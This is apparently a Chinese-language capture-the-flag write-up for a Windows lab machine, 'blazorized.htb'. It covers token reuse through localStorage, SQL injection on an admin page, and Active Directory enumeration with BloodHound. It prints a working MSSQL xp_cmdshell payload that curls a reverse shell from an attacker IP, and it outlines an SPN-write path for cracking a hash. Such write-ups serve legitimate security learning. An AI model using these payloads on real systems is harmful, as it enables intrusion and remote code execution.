
那麼問題就來了,我要怎麼去使用這個token。至少從目前來看也沒有提示說如何使用這個token ,所以我抓包一個包一個包看一遍,然後看到了一個這樣子的東西

哎,你看到他從local storage裡面讀取,所以我就把token放進去看一看,具體是按下F12然後把它填到那個local storage 裡面

之後就可以順利的來到一個管理員頁面, 還記得一開始的視頻說嘛,這個頁面裡面很大情況下都會有SQL注入,


所以我就點擊左邊有一個查詢的圖標有2個就隨便點一個 Check Duplicate Post Titles 和 Check Duplicate Category Names,隨手測試一下,
用 and 和 or來測試一下,
你可以看到它確實有SQL注入, 由於數據庫可能是mssql 或者mysql,所以挨個試一下,又因為是windows,所以mssql的可能性更大,
然後就得到rce,
payload如下,
1' ; exec xp_cmdshell 'curl 10.10.16.23:1111/mane' --把reverse shell 下載上去之後,拿到一個 NU_1055的用戶:
注意:這裡有一個大坑,就是如果你的服務沒有ldap,你可以重新開一臺機器了,不然後面的東西你就沒有辦法繼續。
0x3 What would you do now?

那麼問題來了現在需要做些什麼?首先我們可以確定的是這個是一個domain。
PS C:\mane> hostname
hostname
DC1
PS C:\mane> get-addomain
get-addomain
AllowedDNSSuffixes : {}
ChildDomains : {}
ComputersContainer : CN=Computers,DC=blazorized,DC=htb
DeletedObjectsContainer : CN=Deleted Objects,DC=blazorized,DC=htb
DistinguishedName : DC=blazorized,DC=htb
DNSRoot : blazorized.htb
DomainControllersContainer : OU=Domain Controllers,DC=blazorized,DC=htb
DomainMode : Windows2016Domain
DomainSID : S-1-5-21-2039403211-964143010-2924010611
ForeignSecurityPrincipalsContainer : CN=ForeignSecurityPrincipals,DC=blazorized,DC=htb
Forest : blazorized.htb
InfrastructureMaster : DC1.blazorized.htb
LastLogonReplicationInterval :
LinkedGroupPolicyObjects : {CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=Syst
em,DC=blazorized,DC=htb}
LostAndFoundContainer : CN=LostAndFound,DC=blazorized,DC=htb
ManagedBy :
Name : blazorized
NetBIOSName : BLAZORIZED
ObjectClass : domainDNS
ObjectGUID : b22a38b2-d9c2-406a-8e3a-969b398d7c01
ParentDomain :
PDCEmulator : DC1.blazorized.htb
PublicKeyRequiredPasswordRolling : True
QuotasContainer : CN=NTDS Quotas,DC=blazorized,DC=htb
ReadOnlyReplicaDirectoryServers : {}
ReplicaDirectoryServers : {DC1.blazorized.htb}
RIDMaster : DC1.blazorized.htb
SubordinateReferences : {DC=ForestDnsZones,DC=blazorized,DC=htb,
DC=DomainDnsZones,DC=blazorized,DC=htb,
CN=Configuration,DC=blazorized,DC=htb}
SystemsContainer : CN=System,DC=blazorized,DC=htb

UsersContainer : CN=Users,DC=blazorized,DC=htb因為是dc,所以跑一下bloodhound看看:


你可以看到一個很有趣的事情就是 可以給RSA_4810 寫入SPN,這樣就可以獲得hash ,但是這個hash需要爆破才可以得到原來的密碼。
之後的路線 Bloodhound 沒有告訴我們需要怎麼走,所以大概看一下哪個賬號會有特殊權限

